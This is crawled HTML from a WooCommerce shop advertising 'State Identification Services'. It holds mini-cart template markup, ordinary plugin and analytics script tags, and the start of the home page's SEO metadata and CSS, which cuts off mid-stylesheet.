					data-wp-class--is-dismissible="context.notice.dismissible"
					data-wp-bind--role="state.role"
				>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
						<path data-wp-bind--d="state.iconPath"></path>
					</svg>
					<div class="wc-block-components-notice-banner__content">
						<span data-wp-init="callbacks.renderNoticeContent"></span>
					</div>
					<button
						data-wp-bind--hidden="!context.notice.dismissible"
						class="wc-block-components-button wp-element-button wc-block-components-notice-banner__dismiss contained"
						aria-label="Dismiss this notice"
						data-wp-on--click="actions.removeNotice"
					>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
							<path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z" />
						</svg>
					</button>
				</div>
			</template></div>
						<h2 data-block-name="woocommerce/mini-cart-title-block" class="wc-block-mini-cart__title wp-block-woocommerce-mini-cart-title-block">
						<span data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			Your cart		</span>
				<span data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block" data-wp-text="state.itemsInCartText" data-wp-interactive="woocommerce/mini-cart-title-items-counter-block">(items: 0)</span>
					</h2>
				<div data-block-name="woocommerce/mini-cart-items-block" class="wc-block-mini-cart__items wp-block-woocommerce-mini-cart-items-block" tabindex="-1">
					<div data-block-name="woocommerce/mini-cart-products-table-block" class="wc-block-mini-cart__products-table wp-block-woocommerce-mini-cart-products-table-block" data-wp-interactive="woocommerce/mini-cart-products-table-block">
			<table class="wc-block-cart-items wc-block-mini-cart-items" tabindex="-1">
				<caption class="screen-reader-text">
					<h2>
						Products in cart					</h2>
				</caption>
				<thead>
					<tr class="wc-block-cart-items__header">
						<th class="wc-block-cart-items__header-image">
							<span>Product</span>
						</th>
						<th class="wc-block-cart-items__header-product">
							<span>Details</span>
						</th>
						<th class="wc-block-cart-items__header-total">
							<span>Total</span>
						</th>
					</tr>
				</thead>
				<tbody>
					<template
						data-wp-each--cart-item="woocommerce::state.cart.items"
						data-wp-each-key="state.cartItem.key"
					>
						<tr
							class="wc-block-cart-items__row"
							data-wp-bind--hidden="!state.cartItem.key"
							data-wp-run="callbacks.filterCartItemClass"
							tabindex="-1"
						>
							<td data-wp-context='{ "isImageHidden": false }' class="wc-block-cart-item__image" aria-hidden="true">
								<img
									data-wp-bind--hidden="!state.isProductHiddenFromCatalog"
									data-wp-bind--src="state.itemThumbnail" 
									data-wp-bind--alt="state.cartItemName"
									data-wp-on--error="actions.hideImage"
								>
								<a data-wp-bind--hidden="state.isProductHiddenFromCatalog" data-wp-bind--href="state.cartItem.permalink" tabindex="-1">
									<img
										data-wp-bind--hidden="context.isImageHidden"
										data-wp-bind--src="state.itemThumbnail"
										data-wp-bind--alt="state.cartItemName"
										data-wp-on--error="actions.hideImage"
									>	
								</a>
							</td>
							<td class="wc-block-cart-item__product">
								<div class="wc-block-cart-item__wrap">
									<span data-wp-bind--hidden="!state.isProductHiddenFromCatalog" data-wp-text="state.cartItemName" class="wc-block-components-product-name"></span>
									<a data-wp-bind--hidden="state.isProductHiddenFromCatalog" data-wp-text="state.cartItemName" data-wp-bind--href="state.cartItem.permalink" class="wc-block-components-product-name"></a>
									<div data-wp-bind--hidden="!state.cartItem.show_backorder_badge" class="wc-block-components-product-badge wc-block-components-product-backorder-badge">
										Available on backorder									</div>
									<div 
										class="wc-block-components-product-badge wc-block-components-product-low-stock-badge"
										data-wp-bind--hidden="!state.isLowInStockVisible"
										data-wp-text="state.lowInStockLabel"
									>
									</div>
									<div class="wc-block-cart-item__prices">
										<span data-wp-bind--hidden="!state.cartItemHasDiscount" class="price wc-block-components-product-price">
											<span data-wp-text="state.beforeItemPrice"></span>
											<span class="screen-reader-text">
												Previous price:											</span>
											<del data-wp-text="state.priceWithoutDiscount" class="wc-block-components-product-price__regular"></del>
											<span class="screen-reader-text">
												Discounted price:											</span>
											<ins data-wp-text="state.itemPrice" class="wc-block-components-product-price__value is-discounted"></ins>
											<span data-wp-text="state.afterItemPrice"></span>
										</span>
										<span data-wp-bind--hidden="state.cartItemHasDiscount" class="price wc-block-components-product-price">
											<span data-wp-text="state.beforeItemPrice"></span>
											<span data-wp-text="state.itemPrice" class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount wc-block-components-product-price__value">
											</span>
											<span data-wp-text="state.afterItemPrice"></span>
										</span>
									</div>
									<div 
										data-wp-bind--hidden="!state.cartItemHasDiscount" 
										class="wc-block-components-product-badge wc-block-components-sale-badge"
									>
										Save										<span
											data-wp-text="state.cartItemDiscount" 
											class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount"
										>
										</span>
									</div>
									<div class="wc-block-components-product-metadata">
										<div data-wp-watch="callbacks.itemShortDescription" >
											<div class="wc-block-components-product-metadata__description"></div>
										</div>
												<div
			data-wp-context='{"dataProperty":"item_data"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideSingleProductDetails"
		>
				<div		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name" data-wp-watch="callbacks.itemDataNameInnerHTML"></span>
			<span class="wc-block-components-product-details__value" data-wp-watch="callbacks.itemDataValueInnerHTML"></span>
				</div>
				</div>
		<ul
			data-wp-context='{"dataProperty":"item_data"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideMultipleProductDetails"
		>
			<template
				data-wp-each--item-data="state.cartItem.item_data"
				data-wp-each-key="state.cartItemDataKey"
			>
					<li		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name" data-wp-watch="callbacks.itemDataNameInnerHTML"></span>
			<span class="wc-block-components-product-details__value" data-wp-watch="callbacks.itemDataValueInnerHTML"></span>
				</li>
					</template>
		</ul>
														<div
			data-wp-context='{"dataProperty":"variation"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideSingleProductDetails"
		>
				<div		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name"  data-wp-text="state.cartItemDataAttr.name"></span>
			<span class="wc-block-components-product-details__value" data-wp-text="state.cartItemDataAttr.value"></span>
				</div>
				</div>
		<ul
			data-wp-context='{"dataProperty":"variation"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideMultipleProductDetails"
		>
			<template
				data-wp-each--item-data="state.cartItem.variation"
				data-wp-each-key="state.cartItemDataKey"
			>
					<li		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name"  data-wp-text="state.cartItemDataAttr.name"></span>
			<span class="wc-block-components-product-details__value" data-wp-text="state.cartItemDataAttr.value"></span>
				</li>
					</template>
		</ul>
											</div>
									<div class="wc-block-cart-item__quantity">
										<div class="wc-block-components-quantity-selector" data-wp-bind--hidden="state.cartItem.sold_individually">
											<input 
												data-wp-on--input="actions.overrideInvalidQuantity"
												data-wp-on--change="actions.changeQuantity" 
												data-wp-bind--aria-label="state.quantityDescriptionLabel" 
												data-wp-bind--min="state.cartItem.quantity_limits.minimum" 
												data-wp-bind--max="state.cartItem.quantity_limits.maximum"
												data-wp-bind--value="state.cartItem.quantity"
												data-wp-bind--readonly="!state.cartItem.quantity_limits.editable"
												class="wc-block-components-quantity-selector__input" 
												type="number" 
												step="1"
											>
											<button 
												data-wp-bind--disabled="state.minimumReached" 
												data-wp-on--click="actions.decrementQuantity" 
												data-wp-bind--aria-label="state.reduceQuantityLabel"
												data-wp-bind--hidden="!state.cartItem.quantity_limits.editable"
												class="wc-block-components-quantity-selector__button wc-block-components-quantity-selector__button--minus"
											>
												−
											</button>
											<button 
												data-wp-bind--disabled="state.maximumReached" 
												data-wp-on--click="actions.incrementQuantity" 
												data-wp-bind--aria-label="state.increaseQuantityLabel"
												data-wp-bind--hidden="!state.cartItem.quantity_limits.editable"
												class="wc-block-components-quantity-selector__button wc-block-components-quantity-selector__button--plus"
											>
												＋
											</button>
										</div>
										<button
											data-wp-bind--hidden="!state.itemShowRemoveItemLink"
											data-wp-on--click="actions.removeItemFromCart"
											data-wp-bind--aria-label="state.removeFromCartLabel"
											class="wc-block-cart-item__remove-link"
										>
											Remove item										</button>
									</div>
								</div>
							</td>
							<td class="wc-block-cart-item__total">
								<div class="wc-block-cart-item__total-price-and-sale-badge-wrapper">
									<span class="price wc-block-components-product-price">
										<span data-wp-text="state.lineItemTotal" class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount wc-block-components-product-price__value">
										</span>											
									</span>
									<div 
										data-wp-bind--hidden="!state.isLineItemTotalDiscountVisible" 
										class="wc-block-components-product-badge wc-block-components-sale-badge"
									>
																				Save										<span
											data-wp-text="state.lineItemDiscount" 
											class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount"
										>
										</span>
									</div>
								</div>
							</td>
						</tr>
					</template>
				</tbody>
			</table>
		</div>
				</div>
				<div data-block-name="woocommerce/mini-cart-footer-block" class="wc-block-mini-cart__footer wp-block-woocommerce-mini-cart-footer-block" data-wp-interactive="woocommerce/mini-cart-footer-block">
			<div class="wc-block-components-totals-item wc-block-mini-cart__footer-subtotal">
				<span class="wc-block-components-totals-item__label">
					Subtotal				</span>
				<span data-wp-text="woocommerce/mini-cart::state.formattedSubtotal" class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount wc-block-components-totals-item__value">$0.00</span>
				<div class="wc-block-components-totals-item__description">
					Shipping and discounts calculated at checkout.				</div>
			</div>
			<div class="wc-block-mini-cart__footer-actions">
						<a data-block-name="woocommerce/mini-cart-cart-button-block" class="wc-block-components-button wp-element-button wc-block-mini-cart__footer-cart is-style-outline wp-block-woocommerce-mini-cart-cart-button-block" href="https://ceriz.com/cart/">
			<div class="wc-block-components-button__text">
				View my cart			</div>
		</a>
				<a data-block-name="woocommerce/mini-cart-checkout-button-block" class="wc-block-components-button wp-element-button wc-block-mini-cart__footer-checkout wp-block-woocommerce-mini-cart-checkout-button-block" href="https://ceriz.com/checkout/">
			<div class="wc-block-components-button__text">
				Go to checkout			</div>
		</a>
					</div>
		</div>
				</div>
				<div aria-hidden="true" hidden data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block" data-wp-bind--aria-hidden="!state.cartIsEmpty" data-wp-bind--hidden="!state.cartIsEmpty" data-wp-interactive="woocommerce/mini-cart">
			<div class="wc-block-mini-cart__empty-cart-wrapper">
				<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-button has-text-align-center">
			<a
				href="https://ceriz.com/shop/"
				class="wc-block-components-button wp-element-button wc-block-mini-cart__shopping-button wp-block-woocommerce-mini-cart-shopping-button-block"			>
				<div class="wc-block-components-button__text">
					Start shopping				</div>
			</a>
		</div>
					</div>
		</div>
				</div>
		
					</div>
				</div>
			</div>
		</div>				
		<script src="https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.43" id="pisol-sales-notification-popup-js"></script>
<script id="pisol-sales-notification-runner-js-extra">
var pi_notification_runner_setting = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","first_popup":"6000","interval_between_popup":"6000","how_long_to_show":"6000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/admin/img/close.png","dismiss":"","loop":"1","mobile":"1","link_in_tab":"","link_image":"1","audio_alert_enabled":"","audio_url":"https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/media/alert2.mp3","ajax_url":"https://ceriz.com/wp-admin/admin-ajax.php","max_notification_count":"0","_nonce":"e694340b27"};
//# sourceURL=pisol-sales-notification-runner-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.43" id="pisol-sales-notification-runner-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ceriz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://ceriz.com/wp-json/wp-statistics/v2","ajaxUrl":"https://ceriz.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":114,"search_query":"","signature":"15ea33920990b3aad1c4558fc4af7935","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://ceriz.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=32d9b60184","onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":114,"search_query":"","signature":"15ea33920990b3aad1c4558fc4af7935","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/file.js?ver=5.3.1" id="wcpa-file-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/datepicker.js?ver=5.3.1" id="wcpa-datepicker-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://ceriz.com/wp-json/wcpa/front/","assets_url":"https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum %s","groupMaxError":"Allowed maximum %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"({price})","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://ceriz.com/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"$","wc_currency_symbol_raw":"$","wc_thousand_sep":",","wc_price_decimals":"2","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://ceriz.com/wp-content/themes/picostrap5/js/bootstrap.bundle.min.js" id="bootstrap5-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script src="https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/js/mycryptocheckout.min.js?ver=2.159" id="mycryptocheckout-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "vyphrgm2cwfm4djkrxu0vvpgmuchh6cf";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/vyphrgm2cwfm4djkrxu0vvpgmuchh6cf.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e88a09d93d30457885a0cb6c9b89796a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6801 objects (1 MB) from Redis using PhpRedis (v5.3.5).
-->


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 04:31:33 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceriz.com/wp-includes/schema.json
body_size: 21114
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- wp_head -->
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home - CERIZ</title>
<meta name="description" content="Your Trusted Partner in State Identification Services!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ceriz.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - CERIZ" />
<meta property="og:description" content="Your Trusted Partner in State Identification Services!" />
<meta property="og:url" content="https://ceriz.com/" />
<meta property="og:site_name" content="ceriz.com" />
<meta property="og:updated_time" content="2023-12-18T21:29:55+00:00" />
<meta property="article:published_time" content="2023-12-16T11:14:32+00:00" />
<meta property="article:modified_time" content="2023-12-18T21:29:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home - CERIZ" />
<meta name="twitter:description" content="Your Trusted Partner in State Identification Services!" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ceriz-usa" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ceriz.com/#organization","name":"ceriz.com","logo":{"@type":"ImageObject","@id":"https://ceriz.com/#logo","url":"https://ceriz.com/wp-content/uploads/2023/12/ceriz-150x150.png","contentUrl":"https://ceriz.com/wp-content/uploads/2023/12/ceriz-150x150.png","caption":"ceriz.com","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://ceriz.com/#website","url":"https://ceriz.com","name":"ceriz.com","publisher":{"@id":"https://ceriz.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://ceriz.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://cdn.livecanvas.com/media/underline/underline1.svg","url":"https://cdn.livecanvas.com/media/underline/underline1.svg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ceriz.com/#webpage","url":"https://ceriz.com/","name":"Home - CERIZ","datePublished":"2023-12-16T11:14:32+00:00","dateModified":"2023-12-18T21:29:55+00:00","about":{"@id":"https://ceriz.com/#organization"},"isPartOf":{"@id":"https://ceriz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.livecanvas.com/media/underline/underline1.svg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ceriz.com/author/ceriz-usa/","name":"ceriz-usa","url":"https://ceriz.com/author/ceriz-usa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/25c3720c2e51f1088245cf088ac797bb6d4bcff5fea37548977d8814d4bb95b1?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/25c3720c2e51f1088245cf088ac797bb6d4bcff5fea37548977d8814d4bb95b1?s=96&amp;d=monsterid&amp;r=g","caption":"ceriz-usa","inLanguage":"en-US"},"sameAs":["https://ceriz.com"],"worksFor":{"@id":"https://ceriz.com/#organization"}},{"@type":"Article","headline":"Home - CERIZ","datePublished":"2023-12-16T11:14:32+00:00","dateModified":"2023-12-18T21:29:55+00:00","author":{"@id":"https://ceriz.com/author/ceriz-usa/","name":"ceriz-usa"},"publisher":{"@id":"https://ceriz.com/#organization"},"description":"Your Trusted Partner in State Identification Services!","name":"Home - CERIZ","@id":"https://ceriz.com/#richSnippet","isPartOf":{"@id":"https://ceriz.com/#webpage"},"image":{"@id":"https://cdn.livecanvas.com/media/underline/underline1.svg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ceriz.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ceriz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ceriz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='wc-blocks-style-inline-css'>
:root{--drawer-width: 480px}
:root{--drawer-width: 480px}
/*# sourceURL=wc-blocks-style-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-contents.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 